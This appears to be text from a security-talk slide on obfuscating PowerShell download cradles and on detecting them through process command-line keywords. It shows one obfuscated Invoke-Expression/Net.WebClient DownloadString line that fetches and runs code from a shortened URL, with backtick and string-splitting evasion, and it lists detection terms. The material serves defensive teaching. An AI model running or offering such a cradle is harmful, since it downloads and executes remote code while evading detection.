 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
 